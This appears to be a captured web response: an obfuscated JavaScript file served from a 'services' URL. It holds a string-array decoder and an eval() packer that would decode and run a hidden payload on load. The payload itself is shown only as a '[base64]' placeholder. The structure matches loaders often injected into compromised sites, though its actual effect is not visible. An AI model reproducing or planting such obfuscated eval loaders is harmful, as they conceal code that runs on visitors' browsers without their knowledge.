

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"fMaYgGnhc",22,6,19))